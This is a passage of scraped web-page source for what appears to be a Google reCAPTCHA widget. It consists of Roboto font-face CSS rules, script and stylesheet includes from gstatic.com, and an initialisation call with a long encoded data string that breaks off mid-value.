  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cMHmWWeMQ89bfuXnQtn06Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cMHmWWeMQ89bfuXnQtn06Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cMHmWWeMQ89bfuXnQtn06Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlm/CkhwQw5vDkMK0wqZlRR7Ci2lMCsKZw4/CiyzCr0bChMKZfsKUwo4BEMKlOWxbw5thHsOLGid6wr3DnUAucGlYw6/Drn0wwpw1w6skZFIHasK/[base64]/wpvCgsKdw4Jaw5h0w4B4Xl7DvHLDlsKrWcOCw4k6w4DDuV7DhsO8HGE9EMOUO8KND3LCoMOMDyQPBcOBwoBeGEvDnFlxwq0Ee8KWAGonw7HDkU/DhsOYwqd2H8OYwpHCjHk2w4NMXsO0HALCkHjDikEFVCzCqsOQw4bDgiAMbnEOMcK6wqo1wrt8w4fDtmU/DR/CghXDnMKOSwjDgMOzwrYPw7wRwoYXwq1cUMK4anJTV8OIwrTCvU4cw7/DoMOMwr9wfcKcDMOXw4otwrPCkAXCuMK8w4PCj8Ohwqtlw5HDkcKFcRdyw6vCn8KTw7EyT8OcRScDw4osfHTDgMOBw6RDUsOuTjlfw5/[base64]/Dv8O9w7TDplDDghAMwqjDiGkYDsOEDmU1w48PwqdXDRzDrlNEw6JRwpfClMKdwpTCiWlmBMKyw6/CrMKkLcO+PcORw7oIwrbCn8OKecOFRsO/dMKWVC7Cqxlww6jDosKiw4PDhiTCjcOyw6FxAlTDjG1/w6lVeFfCuCbDucO2ZU5sW8KqHcKawp/DhFBhw7zCoibDogzDicOwwp0ieWPCq8K6YABtwqQFwqIuw73Cp8KFSgpowpLCvsK8w402UXLDusOnw47ClWNXw5XDgcKLAQRhR8O1CMOhw6PDgC3DhsOowp/Ct8OTI8OYW8K1PsOaw5nCp3PDtHJUwqXCvFpEKzNuwrAZQ3MpwpnCplbDucKCJ8OPe8Oac8OTwqXCt8KKesO/woPCnsOMaMOgw4rDgMKLHyrDkSXDmkPDlxp3TBUUwqvDhzPCtMOww7DCr8Olwp5xKsKDwoxMDzhXwo1pw5RdwqrDh1QjwpjCixkxD8Onwp7CjMKzcVzCr8OsMMOKPsKJKBkqRnPCosKLV8Kcwopkw7XCig0pwptqw7jCtcKlZlxgazcuwpPDnznCkkvCi3/CmcOyDMK9w4HDgAjDtMKybijDmSJgw4YBT8KIwqLDnMOHE8OVwq7ClcO9N03CtlHCpkLCkV3DlisWw4UMXcO2bcKfw4lkbMKvwpvCusKIw445N0/DtsKEEGd8KcOqe8O4TAvCr1HCpMOvw68/NUjCthpjwpUpLcOBXW1UwoPCiMOjJ8KZworCk1kHL8O0Qn0wXcKKdiDDq8KIb1rDusKsw7RhbcKUwrPDkMOfB1UxPifDmV8eZMKfcSrCk8KIwqDCoMOQOMKBw6tUSsK0fsKVZ11MWBTDkAxpw5sHwrTDssOxUMOybMOVelJNWR/DohMcw7bCkV/DgRF1TW8ew7hAc8Kgw6FTbTbCmMOTOsKSVcONDsKmbEJrTynDgEzDgsOoWMKOYMOsw6DChEHCpcK/dhwgEGTCqsKLRiIUEFEYF8K8w6HDrTnCtyfDhT0awrEOwoPCmzvChD9ofsO2w7TCrFzDnMOLGAvCsQhCwo/DqMOzwqV8wrEde8O6wrHDu8KsPENwNW/CviVKwpQxwqEGQ8Kxw7XCtMOzw5MMwqRyTwNGUgLCt8OoJQbDisK+fcKUCmrCpMK7w6fCrMOfJcOpw4UnciwSwqfDiMOeRV/Cj8Oaw5vCgcOcwpwadcKiW0U2YVkpF8OETMOKYcKLcmXCoC/DmsK/w7pOdnrDkcOvw5bComdUVMOHw6dfw6xRw4AcwonCij8uZjvDmhHDnsKbSsO8w5YrwoLCosORw4/DicOxLSBZAF/ClAQdwonCuCd9EcKmA8KFw5HChMOMwpfDqcOCwptzVcK0wqXCpsKTRcKfwpwHcsKdwrzCmsOOTsK/ChXCizPDkMOpwoxmSl4iU8KAw5rCncK/[base64]/w4B/wrsYAsOMwpzCqx/[base64]/CssKOOGrDm8O0w79Dw6HDqMOjYVrDim83wqfCoggUIm4qCMKdVsKwb04fw4HDhnRpw7TCqBN0DcK7ViHDuMOPwpkgwqp1wpkHw7zCsMK/wo/DnXjCgH5rw5lmbMOuaVLDkcOIHcOMISTDrAYGw7PCv2/CvcKkw7TDvWRBBS3CpMKrw5swX8KIwohaw5nDsjjDrDkNw5tHw5YhwqrDhxl/w6oVM8KlVTpuew7DscOjYSPCpMOGwr9xwq5gw7LCqsOlw7c1csOTw4QCexfDpsKyw68qwoQjc8OuwqhgNMKtwr3Ck2DDkE7CocOZwqt4R3Q2w4wlX8KcT0IZwqc8O8KBwqjDu05LPcK8RcKcPMKPEcOrLgLDu3bDq8OwXsKNDG1ow785Aj/DosKnw68fCcK4NcKiw5fCozLCpRHDrCFDCsK/B8KPwp/[base64]/wpI7EDxSZQvCgkwnw6fDo8KMbMObFsO6S1nCosKVw6zDsMO4w4JDwp1OCSzCvBrDrBN+w5fDsGYlGmzDmHVYeSMew4nCjsKxw45Rw7LChsOxLMO4I8K5PMKqGUhKwq7DgCDDnjPDnx/ComrCvMKzOsKTYywOKRYRFMOKw6ZSw4dqdsKPwpbDnmYNBhcIw5DDkTcJYz3Cnzc/wrXCrTobScKSMcKvwpPDpnpJwq0ew6TCsMKJw5vCjxcUwoNVw4gwwoTDlEd+w6ocWnwwwolvGcONw6HCtkZXwrRhPsO/wqzDm8OPw4nDoDshRiRUHiXCkcOldhTDtx86eMO9PcKawrIyw4HDt8OsBUZAQMKAZsORTsOvw5Q1wr7DusOlHMOtL8Olw6d3XTphwoINwpFRUzQlHnHCqMKATVLDpcOlwpXCnVLCpcO5wpPDjUpLXRN0w67DjcOpTn4mw50YEBwlW0TDvi9/[base64]/woNfLXQ/w7sYHGfCl8KWZT8lTE9/QmZaSBZVwoRxwoTCjggzw4Iiw4cewqdfw4dMw7A+wqFtwoHDqQrChBFbw7fDhlhNJjYhdnoWwrBlPGkMSmjCmsOcw4zDgXvDhWXDjzDCqic2ECByesOJw4TDkz5aV8OJw7NGw7/CusOTw64dwptBHMO3GsKfDRLChcKaw7JdL8KJw75kwr3CjjHCssOCIQ/[base64]/[base64]/CrsKsFkvDk3ENY8OUw51LFsOEQMOew483w6TDsHfCjjMSw6zCsMO6w4o4WMK1GQkQOsO/A13CsDrDh8Ocan45fsKEG2MAwrxvT2/DgmEWG1jChMOkw7AqSmjCo3vCi2LDrzI1w4tvw53DhsKswrvCtsKJw5fDo0fCp8KCEFLCu8OWE8K9w40LOsKRQMOew6AAw4F0JzrDsCrDiQwhMsKIWUTCmk/Cum4cMVV4w50CwpVSwoUZwqTDknjDlsKSw6wgfMKVOlnCiQlVwoTDgMODVnpWa8OlEsOGX03DvsKgPhdCw70RE8KEScKKNEdgMMOHw7bDjEFowqYkwqrCl0/CvxTDlBojTUvCiMOtwpTCgsKTTWXCkMOwTgoHOH0lw4zCgMKoZ8K3LxnCmMORMCppWgAHw4caecKBw4PCr8OdwoQ6RsO2LX0mwqHCgSR7d8K1wqnColwmTRBbw7XDhcO8J8Oqw63CiQFbB8K+ZnHDrErClEgdw4EGOsOacMOww6/CkgPDoG5EC8KowqY6XsKgw7XDq8KZwrNkKDwxwoLDs8KUaFBecBPCtwc5c8OOW8KSB34Ow6zDtRDCpMKtd8OSB8KiJ8OoYsKqBcORwoBWwpReABDDuAQCa2jDjSnDuyIPwpA2AC9xfigELyrClMK4QsOqKcK5w7fDlDrCqA7DiMOhwo/Dr35kw4jCmsOpw6w4JcOETsOgwqjDuhDCixbCiz0gOcKwbnPCujVbRsKfw5E6w5xee8KeVjEiw77CgT53QzMHw4HDqsKFPBfCqsOxwprChMOawp1AHhw/w4/DvsOjw54DKsKNw6jCtMOGLcKbwq/DosKCwp3Dr00SNMOhwqhfwqRAYMK6wonCgsK4HCzChcKVZC3Cn8OwXDDCnMKNwp3ClnjCqwPDvsKUwrB+w4zDgMOWMWvCjGnDtXnCn8OuwrvDr0rDpEcxwr0KGMKjBcOMw5/DtSTDhQHDgTbDsjN1Ah8vwpoawqHCmyFpWMOIL8Ofw4BWfCgKw64aa13DpCzDvsKJw4HDjsKIwqE3wo9twohOS8Ofwo92wqPDvsKlw7Iuw7XCncK/csO3fcOFLcOqcBU+wqsVw5VfJ8KbwqsoWxjDuMKiZ8OOQgjChsK+wr/DiD/Cg8Osw7YIwrc9wpIzw4HCgCskE8KRfklaIsKNw7swPRcEw5nCqwHCjjdhw4XDmVXDnWvCtkF5wrg4wq7Dk0dPbELDvmvCuMKVw488w440J8Opw4zDt1rCosKPwo16worDlsK6w6rDg33DlsO7w5ciZ8OSUAbCq8OQw6d5Y2Nqw51fTsOwwpnDvH/DqsOiw5rCkQ7DpsOXf03CsUPCuiXCrjlROsKbRcOtfcKWfMK8w4NMasKdSGlCwqNTecKqwovDlgo8PnIjV3IUw7HDk8KNw5YbcMOMHh8Tcx51WcK9Pgt9KD8fCSF5wrEdcsOdw4IowpnClcOSwp98fwBIOMKWwplwwqXDu8ObGcOxWMK/w7/Ci8KTPXANwoTCn8KuLcKDUcKIwpjCtMOrw4JnGV0ScMKjYzRwJHpzw6XCqcKWZUpnamZIJ8K4wrdNw6lCw5swwqgDw4DCt1xrBMOFw70LVcOxwozDpRM2w4fClizCsMKNNR7CvMO3Uxcfw7dow6Vyw5FmdMK9ecO/CF7CtcO/[base64]/[base64]/DuQ3Cp8KMwqsoQglmED4pwoHCj8KXS8ORB8K3ATjDmn3DssKIw6UowqwGCMORWhRlw6HCu8KoTG1ydiLCkMKKFmHDvF1MbcOeF8KCZicwwoXDlcKcworDlDQkeMKuw5TCp8OJwr4wwpZIw51owqPDp8OTQsO+HMOLw78YwqwZL8KXEUgAw5bCnT0/w6LCgSMfw7XDqE/Cn3Eww7XCtsOzwq14IgvDkMKSwroNGcO/WsKqw6goIMOYFG08UF3DncKKQcO8BcOsKyFyfcOHCMK+bEt4MgPDtsOEw4VhEMOXRAolSTwow4fCrcONCXzDjTrCqA3DhzbDocKNw41scMOcwqXCrGnChsOnUSLDhX0iDjZ1QMKJesKcfWDDhyJ/w6pGIXbDo8O1w7nCs8OgZSMAw4LDmWFnYQfCrMKywpvCk8Okw63Cm8KAw53DvcOTwqN8VTPCqcKJPVcIK8OEwpMbw5nDksOHw6fDqkjDl8KkwoTCvsKBwosbZMKEC3/DusKBQ8KHWsO2w7zDpRRhwoN2woUuSsK8JxbDg8K7w5zCpUXDicO4wrzCuMOyYz4ow6LCvMKww7LDsXBYw7p/LsKQw7wDBsOWwpRfwrVYHVBSelLDsiNZeHBCw61swpPCpMK0w4/[base64]/[base64]/[base64]/CuWjDnDUSw7LCo8KUwoDCt8K8wqRCHQXCvcKcwplOasOUw6HDoVDDucOAw4rCklF4EsKLwpQfFcO7wpfDtF0qS3/DnRUNwqbChMOKw5RaWW/CjwdowqTCtjcse2LDvGFBdcOAwp9rN8O0ZQdzw7XCkMO1w43Dn8OdwqTDqynDocKSwrDCgnXCjMOkw4fCoMKTw5d0LjfDiMKiw7fDqcOtAhVnIkzDgMKew7EWbMK3dMOYw5oWcsKjwoU/woDCqcO/w4LDosOGwpTChyPDkiDCqgDDncO2TsKfbcOsbsOAwrbDnMONcFrCq0Biwr4nwpJFw7bCtsKxwpxdwpDCh04zf1omw6cww5DCrFvCtlpfwpbCvh1SIF/DkFB9wqvCtivCgcOqWkFxIMO/[base64]/CrRZWw5lCeHlCw6wDw6dEw5bCvMKPesOufD4LwrAZO8K4wo3CkMKlNjrCvERNw6Mbw6zCosOyWirCksOAYHPCs8O1w7jChsK+w6bCo8KlD8KXDn7CjMKgKcKTw5MdGQPCisOMwoUuJcKuwp/Ds0BUX8Ogf8KlwrTCrcKMGirCo8KtQ8K/w6zDlSnCjRjDtcOYEAMawq3Dk8OSZH8ew6Zow6sJJsOHw6huEsKSwrvDgw3ChiUyE8KBwqXCjw1Rw4fCjgpjw5Flw6Qzw44BCVrClTXCp1nDvcOrQcO1VcKew6/[base64]/Cp8KIw5rCo8OxOMKEwr/DmsK1JxjCo8K7A8OlwqIrMjkMMMOqw5RLB8OxwoLCuSrClMKDShDCi3nDoMKJFMK3w7bDv8KJw4Qfw4Unw5wHw58DwrXDolIMw5/DvMOGR0l6w6oSw5pNw6M5w4MDLsK4wp7CjCBSOsOWPcOtw6PDpsK5GyHCiH/ChsOCGMKvXnrCqsO7wrbDmsODXDzDk0sNwqYXw7TCm1d8wpExWS/CkcKADsO2wrvClSYPwrc7HRbCowTCmDEiEsO/ER7DvmjDsHLCisKpVcOiLF3CiMOrFwcbdMKPc0nCqsKdF8K+bcO7wqBYQyvDscKpBsOhKsO6wpXDn8KMwr3DjkXChEw4YcOdJ23CpcKqw7Y8w5PCp8KOwpbDpAUvw41Dw7vCgkHCmD0RKnQeKcKKwpvDpMK5CsKcfcOHSsOJSR9dWwFMJ8KswrlNZSTCr8KOwr/CuD8PwrXCtnFqEsKgYQbDocKEw6nDnMOoTydBLsKWN13CjhUpw6jDhMKJb8O+w7HDt1TCshTCvHLCjUTDqMKhw5vDnMKwwp0MwqDDjRDDtMK7Il92w7MfwpfCosOrwqPCjMOfwotow4fDt8KgNkrCumDCkEpJH8OrWsOsG3tYEizDl3kTw78qwqHDv0dRwqoLw4s5IQ/DlMOywqDDncOpEMK/CcOKLWzCsWjDhULCvMOLdybCncKTTBQfw5/[base64]/ClsKKRU58woZaw67DgsKQLcOpbcKkwqgDSTjDqW8RU8KYw61Qw6jCrMO1F8Okw7vDqiZvAlTDoMKDwqXChzXDhMKifcOkIsKERXPCs8Kyw5zDq8ORw4HDjMKZKVHDtxtrw4UPMcK3ZcO/Dj3CkQg1eBIvwpfCl0gIeB1jIsK9AsKAwoQ2wp9oeMOyPjPDoU/Dq8KZV3DDnxBhAsKFwpvCtWXDusK4w79oWhvCuMOdwoXDsFY3w5XDq3jDvMOew4/CqgjDh0vCmMKuw5dqDcOmG8KuwqRLF1TCgnd0N8OCwrQhw7rDj13Cih7DkcOJwrfCiFLDrcK1wp/CtcKhQVB1J8K7wo/Cu8OWQkPDolfCusKJB2XCu8KmXMOrwrnDsnbDqsO3w63Cpil/[base64]/w73ChcKpwovCs1jChcOJCy1eSsOtOcKBXg9CfsOeJCHDicKLXQ1Zw4cfZQ9SwpvCgcOuw6LDo8OBTRsdwr8Hwphlw57DuwEJwppEwpvCu8ObScKPw6HDl0DDhsOzYi5MacOUw4nDmCEwXw3DomPDixlEwrjDsMK/Xk/CoT4MUcOvworDtRLDrcKYwpcewpJBBxlzLXMNw7bCgcKTwpp5MlrDvifCicOmw43DkQ3DvMKrJTDDksKmCMKuSMK2wrnCoAnCucK1wp/CjQjDicOzwprDtsKdw5pJw7I1QsOfRA3Cq8OGwp7CqUjCsMOJw53DkAwwG8Kww5nDvQfDtH7Cp8KUK2nDqRbCvsOTXW/[base64]/DrsO7wqkhX1I9fXQ7wrDDjQIkQ8KGcljDhsOHQWXDmi/CnsOm